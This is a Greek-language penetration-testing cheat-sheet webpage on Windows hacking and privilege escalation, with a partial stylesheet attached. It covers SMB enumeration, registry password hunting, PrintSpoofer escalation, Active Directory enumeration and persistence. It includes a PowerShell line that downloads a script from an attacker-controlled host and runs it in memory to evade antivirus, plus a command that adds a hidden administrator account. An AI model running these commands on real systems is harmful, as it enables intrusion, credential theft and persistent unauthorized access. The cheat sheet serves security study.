


<file: windows.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows Hacking & PrivEsc | Personal Cyber Book</title>
    <link rel="stylesheet" href="windows.css">
</head>
<body>

    <!-- SIDEBAR NAVIGATION -->
    <nav>
        <div id="back-home-container">
            <a id="back-home-btn" href="index.html">
                🏠 Αρχική Σελίδα
            </a>
        </div>

        <h1>🪟 Windows Book</h1>
        <ul>
            <li><a href="#smb-enum" class="nav-enum">1. SMB Enumeration</a></li>
            <li><a href="#win-recon" class="nav-nmap">2. Host Reconnaissance</a></li>
            <li><a href="#file-transfers" class="nav-gobuster">3. File Transfers</a></li>
            <li><a href="#local-looting" class="nav-john">4. Local Looting & Passwords</a></li>
            <li><a href="#privesc" class="nav-linpeas">5. Privilege Escalation</a></li>
            <li><a href="#active-directory" class="nav-impacket">6. Active Directory Basics</a></li>
            <li><a href="#post-exploit" class="nav-hydra">7. Post-Exploitation</a></li>
        </ul>
    </nav>

    <!-- MAIN CONTENT -->
    <main>
        <header>
            <h2>Οδηγός Windows Hacking & Privilege Escalation</h2>
            <p>Μεθοδολογία, εντολές enumeration, token impersonation και Active Directory επιθέσεις.</p>
        </header>

        <!-- ==================== SECTION: SMB ENUMERATION ==================== -->
        <section id="smb-enum">
            <h3 class="tool-title enum4linux-title">📁 1. SMB Enumeration & Authentication</h3>
            
            <div class="info-box enum-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το SMB (Θύρες 139/445) είναι η πιο κοινή πύλη εισόδου σε περιβάλλοντα Windows. Το χρησιμοποιούμε για να βρούμε κοινόχρηστους φακέλους (Shares) με δικαιώματα ανάγνωσης/εγγραφής ή για να ελέγξουμε εγκυρότητα διαπιστευτηρίων.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απαρίθμηση Shares (Anonymous)</div>
                        <span class="category-tag tag-enum">SMBClient</span>
                    </div>
                    <div class="card-desc">Ελέγχει ποιοι φάκελοι είναι προσβάσιμοι χωρίς κωδικό πρόσβασης (Null Session).</div>
                    <div class="code-block">smbclient -L //<span>[TARGET_IP]</span> -N</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σύνδεση σε Συγκεκριμένο Share</div>
                        <span class="category-tag tag-enum">SMBClient</span>
                    </div>
                    <div class="card-desc">Σύνδεση σε ένα share χρησιμοποιώντας συγκεκριμένο όνομα χρήστη και κωδικό.</div>
                    <div class="code-block">smbclient //<span>[TARGET_IP]</span>/<span>[SHARE_NAME]</span> -U '<span>[USER]</span>%<span>[PASSWORD]</span>'</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Διαπιστευτηρίων στο Δίκτυο</div>
                        <span class="category-tag tag-hydra">CrackMapExec</span>
                    </div>
                    <div class="card-desc">Ελέγχει αν ένας κωδικός είναι έγκυρος και αν ο χρήστης είναι Administrator (Εμφανίζει Pwn3d!).</div>
                    <div class="code-block">crackmapexec smb <span>[TARGET_IP]</span> -u '<span>[USER]</span>' -p '<span>[PASSWORD]</span>'</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: WINDOWS RECON ==================== -->
        <section id="win-recon">
            <h3 class="tool-title nmap-title">🔍 2. Windows Host Reconnaissance (Internal)</h3>
            
            <div class="info-box nmap-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Μόλις αποκτήσουμε το πρώτο μας shell (π.χ. ως Network Service ή απλός χρήστης), πρέπει να καταλάβουμε την αρχιτεκτονική του συστήματος, την έκδοση του OS και τα δικαιώματά μας.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Αρχιτεκτονικής Συστήματος</div>
                        <span class="category-tag tag-nmap">CMD</span>
                    </div>
                    <div class="card-desc">Επιστρέφει αν το λειτουργικό σύστημα είναι 32-bit ή 64-bit (Κρίσιμο για επιλογή exploits).</div>
                    <div class="code-block">wmic os get osarchitecture</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πληροφορίες Συστήματος & OS Build</div>
                        <span class="category-tag tag-nmap">CMD</span>
                    </div>
                    <div class="card-desc">Εμφανίζει την ακριβή έκδοση των Windows, Hotfixes και Network Cards.</div>
                    <div class="code-block">systeminfo</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Ειδικών Προνομίων (Privileges)</div>
                        <span class="category-tag tag-linpeas">CMD</span>
                    </div>
                    <div class="card-desc">Η πιο σημαντική εντολή. Δείχνει αν έχουμε δικαιώματα όπως το SeImpersonatePrivilege.</div>
                    <div class="code-block">whoami /priv</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: FILE TRANSFERS ==================== -->
        <section id="file-transfers">
            <h3 class="tool-title gobuster-title">🚀 3. Αξιόπιστη Μεταφορά Αρχείων (File Transfers)</h3>
            
            <div class="info-box gobuster-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Στα Windows δεν υπάρχει η εντολή `wget` του Linux. Χρησιμοποιούμε το PowerShell για να κατεβάσουμε exploits από το δικό μας μηχάνημα επίθεσης.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Κατέβασμα Αρχείου μέσω PowerShell (WebClient)</div>
                        <span class="category-tag tag-gobuster">PowerShell</span>
                    </div>
                    <div class="card-desc">Κατεβάζει ένα αρχείο από τον τοπικό σας Python server και το αποθηκεύει στα Windows.</div>
                    <div class="code-block">powershell -c "$w = New-Object System.Net.WebClient; $w.DownloadFile('http://<span>[YOUR_IP]</span>/<span>[FILE.EXE]</span>', '<span>[OUTPUT.EXE]</span>')"</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Φόρτωση Script απευθείας στη Μνήμη (In-Memory Execution)</div>
                        <span class="category-tag tag-gobuster">PowerShell</span>
                    </div>
                    <div class="card-desc">Φορτώνει και εκτελεί ένα PowerShell script (.ps1) απευθείας στη μνήμη RAM χωρίς να γραφτεί στον δίσκο (Bypass AV).</div>
                    <div class="code-block">powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://<span>[YOUR_IP]</span>/<span>[SCRIPT.PS1]</span>')"</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: LOCAL LOOTING ==================== -->
        <section id="local-looting">
            <h3 class="tool-title john-title">🔑 4. Local Looting & Passwords Hunting</h3>
            
            <div class="info-box john-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Πολλές φορές οι διαχειριστές αφήνουν κωδικούς σε κοινή θέα. Ψάχνουμε στο Registry, σε αρχεία ρυθμίσεων (Unattended installs) ή αποθηκευμένα διαπιστευτήρια του συστήματος.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Κωδικών στο Registry</div>
                        <span class="category-tag tag-john">Registry</span>
                    </div>
                    <div class="card-desc">Ψάχνει σε όλο το Registry για κλειδιά που περιέχουν τη λέξη "password".</div>
                    <div class="code-block">reg query HKLM /f <span>password</span> /t REG_SZ /s</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος για Windows AutoLogon Credentials</div>
                        <span class="category-tag tag-john">Registry</span>
                    </div>
                    <div class="card-desc">Ελέγχει αν έχει ρυθμιστεί αυτόματη είσοδος χρήστη, η οποία αποθηκεύει τον κωδικό σε plain text.</div>
                    <div class="code-block">reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αναζήτηση Αρχείων Unattend.xml</div>
                        <span class="category-tag tag-john">CMD</span>
                    </div>
                    <div class="card-desc">Αρχεία αυτοματοποιημένης εγκατάστασης που συχνά περιέχουν Base64 ή plain text κωδικούς διαχειριστή.</div>
                    <div class="code-block">dir /b /s <span>unattend.xml</span></div>
                </div>
  <!-- ==================== SECTION: PRIVILEGE ESCALATION ==================== -->
        <section id="privesc">
            <h3 class="tool-title linpeas-title">👑 5. Privilege Escalation (Token Impersonation & Services)</h3>
            
            <div class="info-box linpeas-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Όταν ο λογαριασμός μας έχει ενεργό το προνόμιο <strong>SeImpersonatePrivilege</strong> ή όταν υπάρχουν κακές ρυθμίσεις σε υπηρεσίες (Weak Service Permissions), ανεβαίνουμε σε SYSTEM.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">PrintSpoofer (Windows Server 2016 / 2019)</div>
                        <span class="category-tag tag-linpeas">Exploit</span>
                    </div>
                    <div class="card-desc">Εκμεταλλεύεται το Spooler service για να ανοίξει ένα νέο CMD παράθυρο ως SYSTEM.</div>
                    <div class="code-block"><span>PrintSpoofer64.exe</span> -i -c cmd.exe</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Έλεγχος Δικαιωμάτων Υπηρεσιών (Weak Permissions)</div>
                        <span class="category-tag tag-linpeas">CMD</span>
                    </div>
                    <div class="card-desc">Χρησιμοποιεί το accesschk της Sysinternals για να δει αν ο απλός χρήστης μπορεί να τροποποιήσει κάποια υπηρεσία.</div>
                    <div class="code-block">accesschk.exe -uwcqv "<span>Everyone</span>" *</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: ACTIVE DIRECTORY ==================== -->
        <section id="active-directory">
            <h3 class="tool-title impacket-title">🌐 6. Active Directory Basics & Domain Enumeration</h3>
            
            <div class="info-box impacket-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Όταν το μηχάνημα-στόχος ανήκει σε εταιρικό δίκτυο (Domain), πρέπει να συλλέξουμε πληροφορίες για τον Domain Controller, τους χρήστες και τα groups του δικτύου.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Πληροφορίες για το Domain & Password Policy</div>
                        <span class="category-tag tag-impacket">CMD</span>
                    </div>
                    <div class="card-desc">Εμφανίζει το όνομα του Domain και τις ρυθμίσεις κωδικών (π.χ. πότε λήγουν, ελάχιστο μέγεθος).</div>
                    <div class="code-block">net accounts</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Λίστα Όλων των Χρηστών του Domain</div>
                        <span class="category-tag tag-impacket">CMD</span>
                    </div>
                    <div class="card-desc">Επικοινωνεί με τον Domain Controller και επιστρέφει όλους τους λογαριασμούς χρηστών του δικτύου.</div>
                    <div class="code-block">net user /domain</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Προβολή των Domain Administrators</div>
                        <span class="category-tag tag-impacket">CMD</span>
                    </div>
                    <div class="card-desc">Εμφανίζει ποιοι χρήστες έχουν τα απόλυτα δικαιώματα διαχειριστή σε όλο το δίκτυο.</div>
                    <div class="code-block">net group "<span>Domain Admins</span>" /domain</div>
                </div>
            </div>
        </section>

        <!-- ==================== SECTION: POST EXPLOITATION ==================== -->
        <section id="post-exploit">
            <h3 class="tool-title hydra-title">🎯 7. Post-Exploitation & Πίσω Πόρτες (Persistence)</h3>
            
            <div class="info-box hydra-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Αφού γίνουμε Administrators/SYSTEM, θέλουμε να εξασφαλίσουμε ότι δεν θα χάσουμε την πρόσβαση αν το μηχάνημα κάνει επανεκκίνηση ή αν κλείσει το shell μας.</p>
            </div>

            <div class="commands-grid">
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Δημιουργία Νέου Χρήστη Διαχειριστή</div>
                        <span class="category-tag tag-hydra">Persistence</span>
                    </div>
                    <div class="card-desc">Προσθέτει έναν κρυφό χρήστη και τον βάζει στο group των τοπικών διαχειριστών.</div>
                    <div class="code-block">net user <span>[USERNAME]</span> <span>[PASSWORD]</span> /add && net localgroup Administrators <span>[USERNAME]</span> /add</div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ενεργοποίηση RDP (Remote Desktop)</div>
                        <span class="category-tag tag-hydra">CMD</span>
                    </div>
                    <div class="card-desc">Ενεργοποιεί την απομακρυσμένη επιφάνεια εργασίας μέσω του Registry σε περίπτωση που είναι κλειστή.</div>
                    <div class="code-block">reg add "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f</div>
                </div>
            </div>
        </section>
</file>
<file: styles.css>
:root {
    --bg-color: #0d1117;
    --sidebar-bg: #161b22;
    --card-bg: #21262d;
    --accent-color: #58a6ff;
    --text-color: #c9d1d9;
    --text-muted: #8b949e;
    --border-color: #30363d;
    --code-bg: #1f242c;
    
    /* Tool Colors map */
    --nmap-color: #ff7b72;
    --gobuster-color: #7ee787;
    --hydra-color: #d2a8ff;
    --enum-color: #ffa657;
    --nikto-color: #f8e3a1;
    --sqlmap-color: #ff94b8;
    --linpeas-color: #ff6e6e;
    --john-color: #a2e3ff;
    --msfvenom-color: #56ebd3;
    --netcat-color: #dfb3ff;
    --burp-color: #ff9f43;
    --wire-color: #54a0ff;
    --impacket-color: #1dd1a1;
}

/* --- RESET & BASIC STYLES --- */
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
    font-family: 'Segoe UI', system-ui, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    min-height: 100vh;
    line-height: 1.6;
}

/* --- STICKY SIDEBAR NAV --- */
nav {
    width: 300px;
    background-color: var(--sidebar-bg);
    border-right: 1px solid var(--border-color);
    position: fixed;
    height: 100vh;
    overflow-y: auto;
    padding: 2.5rem 1.5rem;
    z-index: 100;
}
nav h1 {
    font-size: 1.5rem;
    margin-bottom: 2.5rem;
    color: #fff;
    text-align: center;
    border-bottom: 2px solid var(--accent-color);
    padding-bottom: 12px;
}
nav ul { list-style: none; }
nav ul li { margin-bottom: 1rem; }
nav ul li a {
    display: block;
    padding: 0.9rem 1.2rem;
    color: var(--text-muted);
    text-decoration: none;
